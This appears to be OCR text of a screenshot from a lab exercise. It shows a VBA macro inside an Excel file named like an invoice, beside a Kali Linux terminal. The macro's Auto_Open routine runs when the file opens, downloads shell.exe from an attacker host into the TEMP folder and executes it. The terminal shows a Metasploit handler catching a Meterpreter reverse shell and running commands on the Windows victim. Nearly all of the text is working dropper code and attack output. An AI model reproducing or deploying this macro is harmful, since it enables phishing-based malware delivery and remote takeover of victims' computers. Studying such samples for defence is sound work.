 AutoSave Off invoic... • Saved to this PC K
File Home Insert Draw Page Layout Formulas Data Review View Automate Help
Clipboard Font Alignment Number Conditional Formatting Format as Table Cells Editing Sensitivity Add-
Microsoft Visual Basic for Applications - [Module1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 14, Col 14
(General) Auto_Open
Private Declare PtrSafe Function URLDownloadToFile Lib "urlmon" Alias "URLDownloadToFi
(ByVal pCaller As LongPtr, ByVal szURL As String, ByVal szFileName As String, _
ByVal dwReserved As Long, ByVal lpfnCB As Long) As Long
Sub Auto_Open()
Dim FilePath As String
' path to shell (DESKTOP1)
FilePath = Environ("TEMP") & "\shell.exe"
' download from kali linux (http://10.0.2.100/shell.exe)
URLDownloadToFile 0, "http://10.0.2.100/shell.exe", FilePath, 0, 0
' execute (shell.exe)
Shell FilePath
End Sub
kali@kali: ~ kali@kali: ~ 03:15 PM
kali@kali: ~
File Actions Edit View Help
Metasploit tip: Use the resource command to run commands from a file
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.100
LHOST ⇒ 10.0.2.100
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.100:4444
[*] Sending stage (201283 bytes) to 10.0.2.50
[*] Meterpreter session 1 opened (10.0.2.100:4444 → 10.0.2.50:49720) at 2024-09-11 15:12:17 -0400
meterpreter > shell
Process 4292 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18363.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\brenta\Documents>whoami
whoami
cyber\brenta
C:\Users\brenta\Documents>